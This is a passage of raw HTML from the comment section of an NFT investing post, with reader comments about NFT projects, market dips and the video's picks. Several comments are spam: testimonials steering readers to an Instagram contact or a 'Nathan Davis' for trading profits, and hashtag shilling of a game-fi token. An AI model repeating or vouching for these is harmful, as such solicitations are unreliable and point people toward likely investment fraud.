					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/oqfCfDHea5SjhTY-hJqP9ev8lbN0eRL7cI556-vQY2iecxhDDEngQTnoIJx86kmh69LL2TINNQ=s48-c-k-c0x00ffffff-no-rj|UC8742uO1lCmUaEzDEO2VHRQ" class="url" rel="ugc external nofollow">Ziplover👉👉cavet_kienard on Instagram</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28254">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Thanks to the man who put me through the NFT and the term and condition attached to the trading statistics and have been making my money since then.📈 you are free to reach him out by the name on my bio and you will surely get your best service</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28254#respond" data-commentid="28254" data-postid="4458" data-belowelement="comment-28254" data-respondelement="respond" data-replyto="Reply to Ziplover👉👉cavet_kienard on Instagram" aria-label="Reply to Ziplover👉👉cavet_kienard on Instagram">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28255">
			<div id="div-comment-28255" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ix4buF6Bhsz5aWhwAkjJe91mI5qFFXfChoe_Lyk-QTkXX42HB8NKH4Gqc6Mvgs9l35XsCJZL=s48-c-k-c0x00ffffff-no-rj|UCFL3L_8Uoe_AMCtojOR8zdw" class="url" rel="ugc external nofollow">B-J Channel</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28255">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>WoW, Why don&#39;t we try to stop by Zombie World Z?. This project is the leading game-fi project in applying VR technology to the metaverse on the BSC platform. It is worth investing in right now.<br /><a href="http://www.youtube.com/results?search_query=%23zombieworldz">#ZombieWorldZ</a> <a href="http://www.youtube.com/results?search_query=%23zwz">#ZWZ</a> <a href="http://www.youtube.com/results?search_query=%23metaverse">#Metaverse</a>  <a href="http://www.youtube.com/results?search_query=%23blockchain">#Blockchain</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28255#respond" data-commentid="28255" data-postid="4458" data-belowelement="comment-28255" data-respondelement="respond" data-replyto="Reply to B-J Channel" aria-label="Reply to B-J Channel">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28256">
			<div id="div-comment-28256" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQQ7aXLBdx5RiMhrJtXTfK97PQ3qt4qxWRyxw=s48-c-k-c0x00ffffff-no-rj|UCm4Lm7eD5Aw7GcLZiY7-NkA" class="url" rel="ugc external nofollow">Richard T</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28256">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>nfts are over.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28256#respond" data-commentid="28256" data-postid="4458" data-belowelement="comment-28256" data-respondelement="respond" data-replyto="Reply to Richard T" aria-label="Reply to Richard T">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28257">
			<div id="div-comment-28257" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQsyrWGVB8b-rHXQzuMPfdq_U3_tUpa0vSaiwSKXRI_3nxg-YziZboFbMIZCz94=s48-c-k-c0x00ffffff-no-rj|UCq82frDhZhScbpDwjpYWz_g" class="url" rel="ugc external nofollow">Gelato43</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28257">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Im wondering what makes u that sure that there will be a dip soon?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28257#respond" data-commentid="28257" data-postid="4458" data-belowelement="comment-28257" data-respondelement="respond" data-replyto="Reply to Gelato43" aria-label="Reply to Gelato43">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28258">
			<div id="div-comment-28258" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT7YpVj1Q8c4FjXmKRCFcQLzR0Wo9oBTo8OVEAO0iw=s48-c-k-c0x00ffffff-no-rj|UCTGnwdQvm_XhRaiUbpXw4Jg" class="url" rel="ugc external nofollow">Cemm idillili</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28258">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>How about bored mummies and fatales ?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28258#respond" data-commentid="28258" data-postid="4458" data-belowelement="comment-28258" data-respondelement="respond" data-replyto="Reply to Cemm idillili" aria-label="Reply to Cemm idillili">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28259">
			<div id="div-comment-28259" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/bc95dg2e_iUTOZAJZy2Wxx5sBiWNqMd41ZSn6KxrHfM0ByaiHdxAQC_RRDz-Qf15EbWOMOiZRvA=s48-c-k-c0x00ffffff-no-rj|UCC_Hp9Pra1UTZH9woLUKT3Q" class="url" rel="ugc external nofollow">CarmeloNFT</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28259">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>whats the project name at <a href="https://www.youtube.com/watch?v=IPSZPDjiBQo&amp;t=0m27s">0:27</a> in top left position please?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28259#respond" data-commentid="28259" data-postid="4458" data-belowelement="comment-28259" data-respondelement="respond" data-replyto="Reply to CarmeloNFT" aria-label="Reply to CarmeloNFT">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28260">
			<div id="div-comment-28260" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSZmtMLeztuxXc7RwexzksjTDpQK55rGLKPSbv6xQ=s48-c-k-c0x00ffffff-no-rj|UCWty9v_OtOUj1oYdCVl3LvQ" class="url" rel="ugc external nofollow">Yaz Anarki</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28260">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>How can you not include Sneaky Vampire  syndicate or Sloties. You really didn&#39;t give us anything new, same rehash.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28260#respond" data-commentid="28260" data-postid="4458" data-belowelement="comment-28260" data-respondelement="respond" data-replyto="Reply to Yaz Anarki" aria-label="Reply to Yaz Anarki">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28261">
			<div id="div-comment-28261" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/uE1FoMcSTS8z4OHSuRReDnYXVvA275iZox0-S2XHAF3IZQAb6QXA1E8hXUhTN8iYhZi3RcUSenk=s48-c-k-c0x00ffffff-no-rj|UCRUxi7_cSAa8ZYOB49SqLBw" class="url" rel="ugc external nofollow">Andy Miller</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28261">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>hate ETH GAS I invest in SOL</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28261#respond" data-commentid="28261" data-postid="4458" data-belowelement="comment-28261" data-respondelement="respond" data-replyto="Reply to Andy Miller" aria-label="Reply to Andy Miller">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28262">
			<div id="div-comment-28262" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/eQ4u0hMJmctMF-VpgQaNUPZn6mafAwN1erxdIoxDWRV-EGeSjJfnQ5pKa5MpLCohrDRQKTFzKQ=s48-c-k-c0x00ffffff-no-rj|UC5ybaU8ockO-ZoTnF-PQotA" class="url" rel="ugc external nofollow">bnexion</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28262">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>My NFTs are the best! Really&#8230;</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28262#respond" data-commentid="28262" data-postid="4458" data-belowelement="comment-28262" data-respondelement="respond" data-replyto="Reply to bnexion" aria-label="Reply to bnexion">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28263">
			<div id="div-comment-28263" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLS52iGDhFOlmaQa-2WszmvBXJidzszBMFi1HA=s48-c-k-c0x00ffffff-no-rj|UCmQoT1P5GNq_ZZ7329mqJSg" class="url" rel="ugc external nofollow">Jacqui</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28263">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Can someone point me to the website that doc the historical date of NFT project in a timeline</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28263#respond" data-commentid="28263" data-postid="4458" data-belowelement="comment-28263" data-respondelement="respond" data-replyto="Reply to Jacqui" aria-label="Reply to Jacqui">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28264">
			<div id="div-comment-28264" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTRE7OR2yGD0u7kXnLQ-KZKsjamWrMfVgwfh5SHWA=s48-c-k-c0x00ffffff-no-rj|UCEBsx5u5Yf6F8NB26mPOcOg" class="url" rel="ugc external nofollow">SeriousSquash</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28264">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>You are missing jrny pass from this list. Lowest # listed since it&#39;s come out. It will have the most utility in the entire space</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28264#respond" data-commentid="28264" data-postid="4458" data-belowelement="comment-28264" data-respondelement="respond" data-replyto="Reply to SeriousSquash" aria-label="Reply to SeriousSquash">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28265">
			<div id="div-comment-28265" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTaLIX4eqrPFjEqF6RgzrxQS-tpmBMmq-EplA=s48-c-k-c0x00ffffff-no-rj|UCeQKzQyB7U8tfR2cqgCfFNg" class="url" rel="ugc external nofollow">edison islami</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28265">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Who has this amount of eth 🙁</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28265#respond" data-commentid="28265" data-postid="4458" data-belowelement="comment-28265" data-respondelement="respond" data-replyto="Reply to edison islami" aria-label="Reply to edison islami">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28266">
			<div id="div-comment-28266" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTfJSu3H1-VgSwqLmPY05tFeT6_2FPReZNy1PDD=s48-c-k-c0x00ffffff-no-rj|UCRz94bnsil5tPHs8IQtIamA" class="url" rel="ugc external nofollow">C17HoHo</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28266">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>check panther ego nft 💪🔥</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28266#respond" data-commentid="28266" data-postid="4458" data-belowelement="comment-28266" data-respondelement="respond" data-replyto="Reply to C17HoHo" aria-label="Reply to C17HoHo">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28267">
			<div id="div-comment-28267" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRj6L2jrSkiFcWDfXRXLOtb8U_7IyUUGSzUFQUljQ=s48-c-k-c0x00ffffff-no-rj|UCRs08tZEnisCN4X0FhDcgZA" class="url" rel="ugc external nofollow">Ashwin A</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28267">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Can you review some solana nft alone in your next video?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28267#respond" data-commentid="28267" data-postid="4458" data-belowelement="comment-28267" data-respondelement="respond" data-replyto="Reply to Ashwin A" aria-label="Reply to Ashwin A">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28268">
			<div id="div-comment-28268" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTYTZ4Q7Rw9MFZ5I24FAGUXc_oiRgoVrtQvyHCI1vr5GqUUXb9bRsaL0HycdMLv=s48-c-k-c0x00ffffff-no-rj|UCdsItka99pOL_JqODuS3z7A" class="url" rel="ugc external nofollow">XXVII</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28268">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>How much did you get paid to promote cryptoskulls? Lol</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28268#respond" data-commentid="28268" data-postid="4458" data-belowelement="comment-28268" data-respondelement="respond" data-replyto="Reply to XXVII" aria-label="Reply to XXVII">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28269">
			<div id="div-comment-28269" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTERH_zpP8p7M5XAjqItcudTMRbXUQSUUwiQOOIqg=s48-c-k-c0x00ffffff-no-rj|UC21k5GZTasZassgz7fvv8Uw" class="url" rel="ugc external nofollow">Jacob Gardner</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28269">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>When every time you say &quot;incredible&quot; all I hear is &quot;incredibly STUPID&quot;. What a fucked up world this is turning into :S</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28269#respond" data-commentid="28269" data-postid="4458" data-belowelement="comment-28269" data-respondelement="respond" data-replyto="Reply to Jacob Gardner" aria-label="Reply to Jacob Gardner">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28270">
			<div id="div-comment-28270" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSfkSmY03bFRYFjfhwy-uslPTbwl-cR0yj3TA=s48-c-k-c0x00ffffff-no-rj|UCKUwCnV4HYPH0jNEnGpy9pA" class="url" rel="ugc external nofollow">Tỏi Cô Đơn</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28270">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Hey guys, we should stop over <a href="http://www.youtube.com/results?search_query=%23zombie">#Zombie</a> World Z community to see what they&#39;ve done. This is a high recommendation for all of you. What a great project.<br /><a href="http://www.youtube.com/results?search_query=%23zombieworldz">#ZombieWorldZ</a> <a href="http://www.youtube.com/results?search_query=%23zwz">#ZWZ</a> <a href="http://www.youtube.com/results?search_query=%23metaverse">#Metaverse</a> <br /><a href="http://www.youtube.com/results?search_query=%23blockchain">#Blockchain</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28270#respond" data-commentid="28270" data-postid="4458" data-belowelement="comment-28270" data-respondelement="respond" data-replyto="Reply to Tỏi Cô Đơn" aria-label="Reply to Tỏi Cô Đơn">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28271">
			<div id="div-comment-28271" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRdwWtltXwmPqUwxf-QKvExZ9EHWNbo1D_n7Lnt=s48-c-k-c0x00ffffff-no-rj|UCp7HrK3FWDCvAXrZ6e1auKA" class="url" rel="ugc external nofollow">Benjamin Daniel</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28271">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Thanks for the continuous great videos.  The fact is, NFTS, BTC is the future of crypto and the question most people ask themselves is &#8211; if this is right time to invest?  I feel those who would allow the market dynamism to determine when to trade or not are either new in this space in general or probably just naïve.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28271#respond" data-commentid="28271" data-postid="4458" data-belowelement="comment-28271" data-respondelement="respond" data-replyto="Reply to Benjamin Daniel" aria-label="Reply to Benjamin Daniel">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28272">
			<div id="div-comment-28272" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSBDIXddPttxYlMyR8h9G5L7qEerscziucOpUAV=s48-c-k-c0x00ffffff-no-rj|UC1a1iRBX89c8kTU9-xVb9zQ" class="url" rel="ugc external nofollow">Abdul Forex & Investing</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28272">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Doodles, dead fellaz and world of women surge was unbelievable.. I was planning to buy doodles and dead fellaz but missed it. Never knew if those will pump this quick.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28272#respond" data-commentid="28272" data-postid="4458" data-belowelement="comment-28272" data-respondelement="respond" data-replyto="Reply to Abdul Forex &amp; Investing" aria-label="Reply to Abdul Forex &amp; Investing">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28273">
			<div id="div-comment-28273" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQydP0TTSbaBCacZsDX8NrlVlGDP-oMGoq-siHu=s48-c-k-c0x00ffffff-no-rj|UCOOXKItNpWhni7DemcnLXHw" class="url" rel="ugc external nofollow">fredaldino</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28273">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>Great video man &#8230;<br />in 2021 i saw all this blue chip project pass by but didnt get in or flip too early.<br />By the way what do you think about Dodge pound, you think its undervalued or they are done &#8230;.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28273#respond" data-commentid="28273" data-postid="4458" data-belowelement="comment-28273" data-respondelement="respond" data-replyto="Reply to fredaldino" aria-label="Reply to fredaldino">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-28274">
			<div id="div-comment-28274" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/VeNDh6jst5aP-zgZBeGXiL3FqzBvw5duENNQ80ErAIh8R2GtHcPhiFYsuCvjJ-eEP4_CHnoR=s48-c-k-c0x00ffffff-no-rj|UCDCUf7QOZTveeYSOau4cB9A" class="url" rel="ugc external nofollow">Lee Flores</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/#comment-28274">April 20, 2022 at 12:09 pm</a>
									</div>
				<div class="comment-content"><p>I have lost hugely in the market, and the market has been so disheartening for me, But thanks to Nathan Davis Who helped me out in making profits putting all my losses in the past.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/im-buying-these-nfts-during-the-dip/?replytocom=28274#respond" data-commentid="28274" data-postid="4458" data-belowelement="comment-28274" data-respondelement="respond" data-replyto="Reply to Lee Flores" aria-label="Reply to Lee Flores">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-28275">
			<div id="div-comment-28275" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQLL_qjJ2f-Ts8-taoFev4H828MgFTbkv6QBP9Qvg=s48-c-k-c0x00ffffff-no-rj|UCw1ulmQLOvjYY6bOUuHpA2w" class="url" rel="ugc external nofollow">ORSONHey</a></span>				</div>
						<div class="comment-meta commentmetadata">
